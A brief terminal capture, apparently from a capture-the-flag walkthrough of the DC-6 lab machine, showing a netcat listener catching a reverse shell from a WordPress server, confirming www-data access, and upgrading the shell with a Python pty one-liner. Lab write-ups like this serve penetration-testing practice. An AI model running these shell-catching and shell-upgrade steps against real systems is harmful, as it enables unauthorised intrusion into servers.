 ┌─[✗]─[pendo@pendo]─[~]
└──╼ $nc -lvvp 9999
listening on [any] 9999 ...
connect to [192.168.2.110] from wordy [192.168.2.203] 37942
whoami
www-data
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@dc-6:/var/www/html/wp-admin$